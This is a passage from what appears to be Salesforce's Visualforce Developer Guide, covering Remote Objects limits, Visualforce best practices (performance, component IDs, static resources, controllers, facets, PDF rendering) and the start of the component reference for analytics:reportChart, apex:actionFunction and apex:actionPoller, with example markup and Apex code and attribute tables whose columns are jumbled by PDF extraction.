to use, with lightweight components that don’t require Apex code to implement reading and writing data to the Salesforce service.
Remote Objects isn’t always the right tool for the job, though, so it’s important to understand how Remote Objects works and when to
use a different tool, such as JavaScript remoting.
Field Level Security
Remote Objects respects your organization’s field level security settings. Keep this in mind when you create pages that use Remote
Objects. Fields that aren’t accessible to the person viewing the page appear blank. Actions that modify field data (create(), update(),
and upsert()) fail with an error if they include inaccessible fields in the request.
Transaction Boundaries
Remote Objects removes control of transaction boundaries from your code. Each Remote Objects operation (create(), update(),
and so on) is a separate transaction. Each operation succeeds or fails on its own, which can be a problem when you need to create or
modify multiple related objects as part of a business process. For example, if you create an invoice record and related line-item records,
each record is saved in a separate transaction. If some Remote Objects operations fail and some succeed, your data can be left in an
inconsistent state. Note that this issue isn’t related to service reliability. In this example, if some of the line items fail a validation rule,
they won’t be created, which leaves an incomplete invoice. Your code must clean up and try again.
In contrast, JavaScript remoting transaction boundaries are on the Apex @RemoteAction method. It’s easy to create the invoice and
related line-item records inside one method, where automatic Apex transactions ensure that all records are created together or not at
all.
Appropriate Placement and Testing of Business Logic
Consider carefully where you’re putting your application’s business logic, especially when it’s complex. When you are creating
straightforward pages that enable creation, editing, and deletion of individual objects, as in An Example of Using Remote Objects with
jQuery Mobile on page 377, the business logic is minimal. Putting this business logic on the client side, in Remote Objects and JavaScript,
can be entirely appropriate. When you have more complex business rules and processes, though, it might be more effective to remove
that logic from the client layer and build it on the server side.
Consider the following points when you’re deciding where to put your organization’s business logic.
•Security and consistency: Remember that users can lose their network connection in mid-transaction, or alter the way that your
page’s JavaScript executes with Firebug and other tools. Remote Objects enforces your validation rules, triggers, sharing rules, field
level security, and other data access restrictions, but if you put business rules in JavaScript instead of Salesforce, those can be
interrupted, altered, or bypassed.
•Testability: Business logic on the server side can use the many tools that Salesforce provides for testing. For this reason, we encourage
you to put complex behavior in Apex and use the Apex test framework to verify that it works as you intend.
•Performance: If your processing needs to look at many records as part of a transaction, but won’t display them in the browser, we
recommend you avoid sending that data to the client, and instead process the data “locally” on the server. Think about what data
your page needs to do its work, and make sure you’re not needlessly copying it over the wire.
Handling Complexity
Applications need to manage complexity carefully. Simple contact manager or store locator pages don’t have much complexity to
manage, but many business processes do. Remote Objects pairs well with JavaScript frameworks such as jQuery and AngularJS, and
382
Best Practices for Using Remote ObjectsUsing JavaScript in Visualforce Pages
those can help with the complexity of your application’s user interface. Always consider separating the concerns of your application into
multiple layers and keeping them as discrete as possible. This is called “separation of concerns,” and it’s a classic software pattern and
best practice.
Consider placing your data integrity rules in triggers and validation rules. Also consider encapsulating your business process rules in
Apex code that you make accessible via @RemoteAction methods that you can use with JavaScript remoting or with SOAP or REST
services that you can use from anywhere.
Alternatives to Remote Objects
Remote Objects is a useful tool for quickly creating pages with basic data operations. When the job that your page needs to do is bigger
than that, consider that Salesforce offers many alternatives to Force.com developers.
•Standard Visualforce can be used to implement a wide range of application functionality. Visualforce provides much automatic
functionality when using the standard controllers and supports completely custom functionality with your own Apex code.
•JavaScript remoting also works well with third-party JavaScript frameworks and enables you to access custom business logic in Apex.
•Salesforce1 allows you to build mobile applications quickly and often by using declarative tools instead of code.
Think carefully about what your page or application needs to do, and then choose the right tool for the job. Sometimes that tool is
Remote Objects, and sometimes it’s something else.
Remote Objects Limits
Visualforce Although Remote Objects isn’t subject to some resource limits, it comes with limitations of its own.
Remote Objects is subject to the following limits.
•Remote Objects isn’t a way to avoid Salesforce service limits. Remote Objects calls aren’t subject to API limits, but Visualforce pages
that use Remote Objects are subject to all standard Visualforce limits.
•You can retrieve a maximum of 100 rows in a single request. To display more rows, submit additional requests by using the OFFSET
query parameter.
•Remote Objects doesn’t support Blob fields. You can’t retrieve or set the value of object fields of type Blob.
•Setting the rendered attribute to false on Remote Objects components disables the generation of the JavaScript for those
Remote Objects. Any page functionality that depends on unrendered Remote Objects should also be disabled.
383
Remote Objects LimitsUsing JavaScript in Visualforce Pages

CHAPTER 22 Best Practices
The following best practices can be used in your Visualforce pages:
•Best Practices for Improving Visualforce Performance
•Best Practices for Accessing Component IDs
•Best Practices for Static Resources
•Best Practices for Controllers and Controller Extensions
•Best Practices for Using Component Facets
•Best Practices for Page Block Components
•Best Practices for Rendering PDF Files
•Best Practices for <apex:panelbar>
Best Practices for Improving Visualforce Performance
Visualforce was designed to provide developers with the ability to match the functionality, behavior, and performance of standard
Salesforce pages. If your users experience delays, unexpected behavior, or other issues specifically around Visualforce, there are several
actions you can take to not only improve their experience, but to also make for improved coding.
First, determine whether Visualforce is the problem by ensuring that:
•The problems aren’t confined to a single user’s computer by testing expected Visualforce functionality on other machines as well
as using different browsers.
•Slow load times aren’t the result of a network issue by checking the load time of other Salesforce pages. If they’re also slow, it could
be the result of bandwidth or latency issues to Salesforce. To check on the status of the Salesforce servers, visit trust.salesforce.com.
You should also check the status of your network connections and ensure they’re functioning properly.
•You’re following general Web design best practices, such as the minification of JavaScript and CSS, optimizing images for the Web,
and avoiding iframes whenever possible.
•You’ve used the Developer Console to step through the request and determine which items in the request used the most system
resources. See “Developer Console Functionality” in the Salesforce online help.
The following is a list of commonly encountered Visualforce performance issues and their possible solutions:
View State Size
The view state size of your Visualforce pages must be under 135 KB. By reducing your view state size, your pages can load quicker
and stall less often.
You can monitor view state performance through the View State tab in the development mode footer and take the following actions:
•Use the transient keyword in your Apex controllers for variables that aren’t essential for maintaining state and aren’t
necessary during page refreshes.
•If you notice that a large percentage of your view state comes from objects used in controllers or controller extensions, consider
refining your SOQL calls to return only data that's relevant to the Visualforce page.
384

•If your view state is affected by a large component tree, try reducing the number of components your page depends on.
Load Times
Large page sizes directly affects load times. To improve Visualforce page load times:
•Cache any data that is frequently accessed, such as icon graphics.
•Avoid SOQL queries in your Apex controller getter methods.
•Reduce the number of records displayed on a page by:
–Limiting the data coming back from SOQL calls in your Apex controllers. For example, using AND statements in your WHERE
clause, or removing null results
–Taking advantage of pagination with a list controller to present fewer records per page
•“Lazy load” Apex objects to reduce request times.
•Consider moving any JavaScript outside of the <apex:includeScript> tag and placing it into a <script> tag right
before your closing <apex:page> tag. The <apex:includeScript> tag places JavaScript right before the closing
<head> element; thus, Visualforce attempts to load the JavaScript before any other content on the page. However, you should
only move JavaScript to the bottom of the page if you’re certain it doesn’t have any adverse effects to your page. For example,
JavaScript code snippets requiring document.write or event handlers should remain in the <head> element.
In all cases, Visualforce pages must be under 15 MB.
Multiple Concurrent Requests
Concurrent requests are long-running tasks that could block other pending tasks. To reduce these delays:
•Action methods used by <apex:actionPoller> should be lightweight. It’s a best practice to avoid performing DML,
external service calls, and other resource-intensive operations in action methods called by an <apex:actionPoller>.
Carefully consider the effect of your action method being called repeatedly by an <apex:actionPoller> at the interval
you specify, especially if it’s used on a page that will be widely distributed, or open continuously.
•Increase the time interval for calling Apex from your Visualforce page. For example, when using the <apex:actionPoller>
component, you could adjust the interval attribute to 30 seconds instead of 15.
•Move non-essential logic to an asynchronous code block using Ajax.
Queries and Security
By using the with sharing keyword when creating your Apex controllers, you have the possibility of improving your SOQL
queries by only viewing a data set for a single user.
Preventing Field Values from Dropping Off the Page
If your page contains many fields, including large text area fields, and has master-detail relationships with other entities, it may not
display all data due to limits on the size of data returned to Visualforce pages and batch limits. The page displays this warning: “You
requested too many fields to display. Consider removing some to prevent field values from being dropped from the display.”
To prevent field values from being dropped from the page, remove some fields to reduce the amount of data returned. Alternatively,
you can write your own controller extensions to query child records to be displayed in the related lists.
Best Practices for Accessing Component IDs
To refer to a Visualforce component in JavaScript or another Web-enabled language, you must specify a value for the id attribute for
that component. A DOM ID is constructed from a combination of the id attribute of the component and the id attributes of all
components that contain the element.
Use the $Component global variable to simplify referencing the DOM ID that is generated for a Visualforce component, and reduce
some of the dependency on the overall page structure. To reference a specific Visualforce component’s DOM ID, add a component path
specifier to $Component, using dot notation to separate each level in the component hierarchy of the page. For example, use
385
Best Practices for Accessing Component IDsBest Practices

$Component.itemId to reference a component at the same level in the Visualforce component hierarchy, or use
$Component.grandparentId.parentId.itemId to specify a more complete component path.
A $Component path specifier is matched against the component hierarchy:
•At the current level of the component hierarchy where $Component is used; and then
•At each successive higher level in the component hierarchy, until a match is found, or the top-level of the component hierarchy is
reached.
There is no backtracking, so if the ID you’re trying to match requires a traversal up and then back down, it won’t match.
The following example illustrates several uses of $Component:
<apex:page >
<style>
.clicker { border: 1px solid #999; cursor: pointer;
margin: .5em; padding: 1em; width: 10em; text-align: center; }
</style>
<apex:form id="theForm">
<apex:pageBlock id="thePageBlock" title="Targeting IDs with $Component">
<apex:pageBlockSection id="theSection">
<apex:pageBlockSectionItem id="theSectionItem">
All the alerts refer to this component.
<p>The full DOM ID resembles something like this:<br/>
j_id0:theForm:thePageBlock:theSection:theSectionItem</p>
</apex:pageBlockSectionItem>
<!-- Works because this outputPanel has a parent in common
with "theSectionItem" component -->
<apex:outputPanel layout="block" styleClass="clicker"
onclick="alert('{!$Component.theSectionItem}');">
First click here
</apex:outputPanel>
</apex:pageBlockSection>
<apex:pageBlockButtons id="theButtons" location="bottom">
<!-- Works because this outputPanel has a grandparent ("theSection")
in common with "theSectionItem" -->
<apex:outputPanel layout="block" styleClass="clicker"
onclick="alert('{!$Component.theSection.theSectionItem}');">
Second click here
</apex:outputPanel>
<!-- Works because this outputPanel has a distant ancestor ("theForm")
in common with "theSectionItem" -->
<apex:outputPanel layout="block" styleClass="clicker"
onclick="alert('
{!$Component.theForm.thePageBlock.theSection.theSectionItem}');">
Third click here
</apex:outputPanel>
</apex:pageBlockButtons>
</apex:pageBlock>
386
Best Practices for Accessing Component IDsBest Practices

<!-- Works because this outputPanel is a sibling to "thePageBlock",
and specifies the complete ID path from that sibling -->
<apex:outputPanel layout="block" styleClass="clicker"
onclick="alert('{!$Component.thePageBlock.theSection.theSectionItem}');">
Fourth click here
</apex:outputPanel>
<hr/>
<!-- Won't work because this outputPanel doesn't provide a path
that includes a sibling or common ancestor -->
<apex:outputPanel layout="block" styleClass="clicker"
onclick="alert('{!$Component.theSection.theSectionItem}');">
This won't work
</apex:outputPanel>
<!-- Won't work because this outputPanel doesn't provide a path
that includes a sibling or common ancestor -->
<apex:outputPanel layout="block" styleClass="clicker"
onclick="alert('{!$Component.theSectionItem}');">
Won't work either
</apex:outputPanel>
</apex:form>
</apex:page>
Using Unique IDs
Within each hierarchy segment in a page, the component id must be unique. However, Salesforce recommends you use an id that
is unique on the page for every component you need to reference, and any components above it in the component hierarchy that are
needed to reference it.
For example, suppose you had two data tables in a single page. If both data tables are contained in the same page block, they must
have unique id attributes. If each is contained in a separate page block, it’s possible to give them the same component id. If you do
so, however, the only way to reference a specific data table is to assign an id to every component and then reference the data table
component using the complete hierarchy, rather than letting Visualforce do it automatically. If the page hierarchy ever changes, your
program will no longer work.
Iterating with Component IDs
Some components, such as tables and lists, support iteration over a collection of records. After you assign an ID for these types of
components, the system assigns a unique “compound ID” to each iteration of the component based on the initial ID.
For example, the following page contains a data table with an ID set to theTable.
<apex:page standardController="Account" recordSetVar="accounts" id="thePage">
<apex:dataTable value="{!accounts}" var="account" id="theTable">
<apex:column id="firstColumn">
<apex:outputText value="{!account.name}"/>
</apex:column>
<apex:column id="secondColumn">
<apex:outputText value="{!account.owner.name}"/>
387
Best Practices for Accessing Component IDsBest Practices

</apex:column>
</apex:dataTable>
</apex:page>
When the page is rendered, the <apex:dataTable> component results in the following HTML:
<table id="thePage:theTable" border="0" cellpadding="0" cellspacing="0">
<colgroup span="2"/>
<tbody>
<tr class="">
<td id="thePage:theTable:0:firstColumn">
<span id="thePage:theTable:0:accountName">Burlington Textiles</span>
</td>
<td id="thePage:theTable:0:secondColumn">
<span id="thePage:theTable:0:accountOwner">Vforce Developer</span>
</td>
</tr>
<tr class="">
<td id="thePage:theTable:1:firstColumn">
<span id="thePage:theTable:1:accountName">Dickenson</span>
</td>
<td id="thePage:theTable:1:secondColumn">
<span id="thePage:theTable:1:accountOwner">Vforce Developer</span>
</td>
</tr>
</table>
Each table cell has a unique ID based on the ID value of the containing components. The first table cell in the first row has the ID
thePage:theTable:0:firstColumn, the second cell in the first row has the ID thePage:theTable:0:secondColumn,
the first cell in the second row has the ID thePage:theTable:1:firstColumn, and so on.
To refer to all entries in a column, you have to iterate across the table rows, referring to each <td> element that has an ID following
the format of the column.
The same type of ID generation is done for elements within the table cells. For example, the account name in the first row is generated
as a span with the ID thePage:theTable:0:accountName. Notice that ID does not include the value of the ID for the column
it’s in.
Best Practices for Static Resources
Displaying the Content of a Static Resource with the action Attribute on <apex:page>
You can use the action attribute on a <apex:page> component to redirect from a Visualforce page to a static resource. This
functionality allows you to add rich, custom help to your Visualforce pages. For example, to redirect a user to a PDF:
1. Upload the PDF as a static resource named customhelp.
2. Create the following page:
<apex:page sidebar="false" showHeader="false" standardStylesheets="false"
action="{!URLFOR($Resource.customhelp)}">
</apex:page>
Notice that the static resource reference is wrapped in a URLFOR function. Without that, the page does not redirect properly.
388
Best Practices for Static ResourcesBest Practices
This redirect is not limited to PDF files. You can also redirect a page to the content of any static resource. For example, you can create
a static resource that includes an entire help system composed of many HTML files mixed with JavaScript, images, and other
multimedia files. As long as there is a single entry point, the redirect works. For example:
1. Create a zip file that includes your help content.
2. Upload the zip file as a static resource named customhelpsystem.
3. Create the following page:
<apex:page sidebar="false" showHeader="false" standardStylesheets="false"
action="{!URLFOR($Resource.customhelpsystem, 'index.htm')}">
</apex:page>
When a user visits the page, the index.htm file in the static resource displays.
SEE ALSO:
Using Static Resources
Best Practices for Controllers and Controller Extensions
Enforcing Sharing Rules in Controllers
Like other Apex classes, custom controllers and controller extensions run in system mode.
Typically, you want a controller or controller extension to respect a user’s organization-wide defaults, role hierarchy, and sharing
rules. You can do that by using the with sharing keywords in the class definition. For information, see “Using the with
sharing or without sharing Keywords” in the Apex Developer Guide.
Note: If a controller extension extends a standard controller, the logic from the standard controller doesn’t execute in system
mode. Instead, it executes in user mode, in which the permissions, field-level security, and sharing rules of the current user
apply.
Controller Constructors Evaluate Before Setter Methods
Do not depend on a setter method being evaluated before a constructor. For example, in the following component, the component's
controller depends on the setter for selectedValue being called before the constructor method:
<apex:component controller="CustCmpCtrl">
<apex:attribute name="value" description=""
type="String" required="true"
assignTo="{!selectedValue}">
</apex:attribute>
//...
//...
</apex:component>
public class CustCmpCtrl {
// Constructor method
public CustCmpCtrl() {
if (selectedValue != null) {
EditMode = true;
}
}
389
Best Practices for Controllers and Controller ExtensionsBest Practices
private Boolean EditMode = false;
// Setter method
public String selectedValue { get;set; }
}
Since the constructor is called before the setter, selectedValue will always be null when the constructor is called. Thus,
EditMode will never be set to true.
Methods may evaluate more than once — do not use side-effects
Methods, including methods in a controller, action attributes, and expressions, may be called more than once. Do not depend on
evaluation order or side-effects when creating custom methods in a controller or controller extension.
Best Practices for Using Component Facets
A facet consists of content in an area of a Visualforce component that provides contextual information about the data that is presented
in the component. For example, <apex:dataTable> supports facets for the header, footer, and caption of a table, while
<apex:column> only supports facets for the header and footer of the column. The <apex:facet> component allows you to
override the default facet on a Visualforce component with your own content. Facets only allow a single child within the start and close
tags.
Note: Not all components support facets. Those that do are listed in the Standard Component Reference.
When defining an <apex:facet>, it is always used as the child of another Visualforce component. The name attribute on the facet
determines which area of the parent component is overridden.
Example: Using Facets with <apex:dataTable>
The following markup shows how the <apex:dataTable> component can be modified with <apex:facet>:
<apex:page standardController="Account">
<apex:pageBlock>
<apex:dataTable value="{!account}" var="a">
<apex:facet name="caption"><h1>This is
{!account.name}</h1></apex:facet>
<apex:facet name="footer"><p>Information
Accurate as of {!NOW()}</p></apex:facet>
<apex:column>
<apex:facet name="header">Name</apex:facet>
<apex:outputText value="{!a.name}"/>
</apex:column>
<apex:column>
<apex:facet
name="header">Owner</apex:facet>
<apex:outputText value="{!a.owner.name}"/>
</apex:column>
</apex:dataTable>
</apex:pageBlock>
</apex:page>
390
Best Practices for Using Component FacetsBest Practices

Note: For this page to display account data, the ID of a valid account record must be specified as a query parameter in the URL
for the page. For example:
https://Salesforce_instance/apex/facet?id=001D000000IRosz
The page displays as follows:
Extending <apex:dataTable> with a Facet
Using Facets with <apex:actionStatus>
Another component that can use a facet is <apex:actionStatus>. The <apex:actionStatus> component can be
extended to display an indicator whenever a page is being refreshed. For example, you can define a progress wheel with the following
markup:
<apex:page controller="exampleCon">
<apex:form >
<apex:outputText value="Watch this counter: {!count}" id="counter"/>
<apex:actionStatus id="counterStatus">
<apex:facet name="start">
<img src="{!$Resource.spin}"/> <!-- A previously defined image -->
</apex:facet>
</apex:actionStatus>
<apex:actionPoller action="{!incrementCounter}" rerender="counter"
status="counterStatus" interval="7"/>
</apex:form>
</apex:page>
The associated controller updates the counter:
public class exampleCon {
Integer count = 0;
public PageReference incrementCounter() {
count++;
return null;
}
public Integer getCount() {
return count;
}
}
The page displays as follows:
391
Best Practices for Using Component FacetsBest Practices
Extending <apex:actionStatus> with a Facet
SEE ALSO:
Using Static Resources
Best Practices for Page Block Components
Adding More than Two Child Components to <apex:pageBlockSectionItem>
An <apex:pageBlockSectionItem> component can only have up to two child components. Sometimes, though, you
want to add an extra child component. For example, you may want to add an asterisk before an <apex:outputLabel> and
still display the associated input text field. You can do this by wrapping the asterisk and output label in an <apex:outputPanel>
component, as follows:
Note: For this page to display account data, the ID of a valid account record must be specified as a query parameter in the
URL for the page. For example:
https://Salesforce_instance/apex/myPage?id=001D000000IRosz
<!-- Page: -->
<apex:page standardController="Account">
<apex:form >
<apex:pageBlock title="My Content" mode="edit">
<apex:pageBlockSection title="My Content Section" columns="2">
<apex:pageBlockSectionItem >
<apex:outputPanel>
<apex:outputText>*</apex:outputText>
<apex:outputLabel value="Account Name" for="account__name"/>
</apex:outputPanel>
<apex:inputText value="{!account.name}" id="account__name"/>
</apex:pageBlockSectionItem>
</apex:pageBlockSection>
</apex:pageBlock>
</apex:form>
</apex:page>
Best Practices for Rendering PDF Files
Rendering a Visualforce page as a PDF file is a great way to share information about your Salesforce organization. Here are some best
practices for you to consider.
For better performance when rendering Visualforce pages, reference static image and style sheet resources through the $Resource
global variable.
Warning: Referencing static resources on a remote server increases the time it takes to render a Visualforce page as a PDF file.
Add remote servers to your permitted Remote Sites list: From Setup, enter Remote Sites Settings in the Quick Find
392
Best Practices for Page Block ComponentsBest Practices

box, then select Remote Sites Settings. You can’t reference remote resources when using Visualforce to render PDF files in an
Apex trigger. Doing so results in an exception.
SEE ALSO:
Render a Visualforce Page as a PDF File
Visualforce PDF Rendering Considerations and Limitations
Best Practices for <apex:panelbar>
Adding a Collection of Child <apex:panelBarItem> Components to an <apex:panelBar> Component
An <apex:panelBar> component can only have <apex:panelBarItem> child components. Sometimes, though, you
want to add a collection of child components. For example, you may want to add an item for each contact associated with an
account. You can do this by wrapping <apex:panelBarItem> in an <apex:repeat> component, as follows:
Note: For this page to display account data, the ID of a valid account record must be specified as a query parameter in the
URL for the page. For example: https://Salesforce_instance/apex/myPage?id=001D000000IRosz
<apex:page standardController="account">
<apex:panelBar >
<apex:repeat value="{!account.contacts}" var="c">
<apex:panelBarItem label="{!c.firstname}">one</apex:panelBarItem>
</apex:repeat>
</apex:panelBar>
</apex:page>
393
Best Practices for <apex:panelbar>Best Practices

CHAPTER 23 Standard Component Reference
A full list of the standard Visualforce components can be accessed through the table of contents or in the index of this guide.
analytics:reportChart
Use this component to add Salesforce report charts to a Visualforce page. You can filter chart data to show specific results. The component
is available in API version 29.0 or later.
Before you add a report chart, check that the source report has a chart in Salesforce app.
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global29.0The body of the component. In markup, this is everything in
the body of the tag.
Component[]body
global29.0The length of time that an embedded chart can cache data,
in milliseconds (for example, 24 hours = 86,400,000 ms). The
maximum length of time is 24 hours.
LongcacheAge
global29.0A Boolean indicating whether to use cached data when
displaying the chart. When the attribute is set to true, data is
BooleancacheResults
cached for 24 hours, but you can modify the length of time
with the cacheAge attribute. If the attribute is set to false, the
report is run every time the page is refreshed.
global29.0The unique developer name of the report. You can get a
report’s developer name from the report properties in the
StringdeveloperName
Report Builder. This attribute can be used instead of reportId.
It can't be included if reportId has been set and vice versa.
One of the two is required.
global29.0Whether this is error for fetching the componentStringerror
global29.0Filter a report chart by fields in addition to field filters already
in the report to get specific data. Note that a report can have
Stringfilter
up to 20 field filters. A filter has these attributes in the form
of a JSON string:
•column: The API name of the field that you want to filter
on.
394

AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
•operator: The API name of the condition you want to
filter a field by. For example, to filter by "not equal to," use
the API name "notEqual."
•value: The filter criteria.
For example,
[{column:'STAGE_NAME',operator:'equals',
value:'Prospecting'},
{column:'EXP_AMOUNT',operator:'greaterThan',
value:'75000'}].
To get the API name of the field and the operator, make a
describe request via the Analytics REST API or Analytics Apex
Library as shown in these examples:
Analytics API
/services/data/v29.0/analytics/reports/00OD0000001ZbNHMA0/describe
Analytics Apex Library
1. First, get report metadata from a describe request:
Reports.ReportManager.describeReport(00OD0000001ZbNHMA0)
2. Next, get operators based on the field’s data type using
this method:
Reports.ReportManager.getDatatypeFilterOperatorMap()
global29.0Use the attribute to control whether users see a chart that
has an error. When there’s an error and this attribute is not
set, the chart will not show any data except the error.
An error can happen for many reasons, for example, when a
user doesn’t have access to fields used by the chart or a chart
has been removed from the report.
BooleanhideOnError
Set the attribute to true to hide the chart from a page.
global14.0A Boolean value that specifies whether the component is
rendered on the page. If not specified, this value defaults to
true.
Booleanrendered
global29.0The unique ID of the report. You can get a report’s ID from
the report URL in Salesforce, or request it through the API.
StringreportId
global29.0A Boolean indicating whether to add a refresh button to the
chart.
BooleanshowRefreshButton
global29.0Specify a chart’s size with one of these values:Stringsize
•tiny
395
analytics:reportChartStandard Component Reference
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
•small
•medium
•large
•huge
When not specified, the chart size is medium.
apex:actionFunction
A component that provides support for invoking controller action methods directly from JavaScript code using an AJAX request. An
<apex:actionFunction> component must be a child of an <apex:form> component. Because binding between the caller
and <apex:actionFunction> is done based on parameter order, ensure that the order of <apex:param> is matched by
the caller's argument list.
Unlike <apex:actionSupport>, which only provides support for invoking controller action methods from other Visualforce
components, <apex:actionFunction> defines a new JavaScript function which can then be called from within a block of
JavaScript code.
Note: Beginning with API version 23 you can't place <apex:actionFunction> inside an iteration component —
<apex:pageBlockTable>, <apex:repeat>, and so on. Put the <apex:actionFunction> after the iteration component,
and inside the iteration put a normal JavaScript function that calls it.
Example
<!-- Page: -->
<apex:page controller="exampleCon">
<apex:form>
<!-- Define the JavaScript function sayHello-->
<apex:actionFunction name="sayHello" action="{!sayHello}" rerender="out"
status="myStatus"/>
</apex:form>
<apex:outputPanel id="out">
<apex:outputText value="Hello "/>
<apex:actionStatus startText="requesting..." id="myStatus">
<apex:facet name="stop">{!username}</apex:facet>
</apex:actionStatus>
</apex:outputPanel>
<!-- Call the sayHello JavaScript function using a script element-->
<script>window.setTimeout(sayHello,2000)</script>
<p><apex:outputText value="Clicked? {!state}" id="showstate" /></p>
<!-- Add the onclick event listener to a panel. When clicked, the panel triggers
the methodOneInJavascript actionFunction with a param -->
<apex:outputPanel onclick="methodOneInJavascript('Yes!')" styleClass="btn">
Click Me
396
apex:actionFunctionStandard Component Reference

</apex:outputPanel>
<apex:form>
<apex:actionFunction action="{!methodOne}" name="methodOneInJavascript"
rerender="showstate">
<apex:param name="firstParam" assignTo="{!state}" value="" />
</apex:actionFunction>
</apex:form>
</apex:page>
/*** Controller ***/
public class exampleCon {
String uname;
public String getUsername() {
return uname;
}
public PageReference sayHello() {
uname = UserInfo.getName();
return null;
}
public void setState(String n) {
state = n;
}
public String getState() {
return state;
}
public PageReference methodOne() {
return null;
}
private String state = 'no';
}
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global12.0The action method invoked when the actionFunction is called
by a DOM event elsewhere in the page markup. Use
ApexPages.Actionaction
merge-field syntax to reference the method. For example,
action="{!save}" references the save method in the controller.
If an action is not specified, the page simply refreshes.
global12.0The ID of the component that is in focus after the AJAX
request completes.
Stringfocus
397
apex:actionFunctionStandard Component Reference

AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global12.0An identifier that allows the actionFunction component to
be referenced by other components in the page.
Stringid
global12.0A Boolean value that specifies whether the action associated
with this component should happen immediately, without
Booleanimmediate
processing any validation rules associated with the fields on
the page. If set to true, the action happens immediately and
validation rules are skipped. If not specified, this value defaults
to false.
global12.0YesThe name of the JavaScript function that, when invoked
elsewhere in the page markup, causes the method specified
Stringname
by the action attribute to execute. When the action method
completes, the components specified by the reRender
attribute are refreshed.
global12.0The namespace to use for the generated JavaScript function.
The namespace attribute must be a simple string,
Stringnamespace
beginning with a letter, and consisting of only letters,
numbers, or the underscore ("_") character. For example,
"MyOrg" and "Your_App_Name_v2" are supported as
namespaces. If not set, no namespace is added to the
JavaScript functions generated by
<apex:actionFunction>, preserving existing
behavior.
global12.0The JavaScript invoked when the onbeforedomupdate event
occurs--that is, when the AJAX request has been processed,
but before the browser's DOM is updated.
Stringonbeforedomupdate
global12.0The JavaScript invoked when the result of an AJAX update
request completes on the client.
Stringoncomplete
global12.0A Boolean value that specifies whether the component is
rendered on the page. If not specified, this value defaults to
true.
Booleanrendered
global12.0The ID of one or more components that are redrawn when
the result of the action method returns to the client. This value
ObjectreRender
can be a single ID, a comma-separated list of IDs, or a merge
field expression for a list or collection of IDs.
global12.0The ID of an associated component that displays the status
of an AJAX update request. See the actionStatus component.
Stringstatus
global12.0The amount of time (in milliseconds) before an AJAX update
request should time out.
Integertimeout
398
apex:actionFunctionStandard Component Reference

apex:actionPoller
A timer that sends an AJAX request to the server according to a time interval that you specify. Each request can result in a full or partial
page update.
An <apex:actionPoller> must be within the region it acts upon. For example, to use an <apex:actionPoller> with
an <apex:actionRegion>, the <apex:actionPoller> must be within the <apex:actionRegion>.
Considerations When Using <apex:actionPoller>
•Action methods used by <apex:actionPoller> should be lightweight. It's a best practice to avoid performing DML, external
service calls, and other resource-intensive operations in action methods called by an <apex:actionPoller>. Consider carefully
the effect of your action method being called repeatedly by an <apex:actionPoller> at the interval you specify, especially
if it's used on a page that will be widely distributed, or left open for long periods.
•<apex:actionPoller> refreshes the connection regularly, keeping login sessions alive. A page with
<apex:actionPoller> on it won't time out due to inactivity.
•If an <apex:actionPoller> is ever re-rendered as the result of another action, it resets itself.
•Avoid using this component with enhanced lists.
Example
<!-- Page -->
<apex:page controller="exampleCon">
<apex:form>
<apex:outputText value="Watch this counter: {!count}" id="counter"/>
<apex:actionPoller action="{!incrementCounter}" reRender="counter" interval="15"/>
</apex:form>
</apex:page>
/*** Controller: ***/
public class exampleCon {
Integer count = 0;
public PageReference incrementCounter() {
count++;
return null;
}
public Integer getCount() {
return count;
}
}
399
apex:actionPollerStandard Component Reference

Attributes
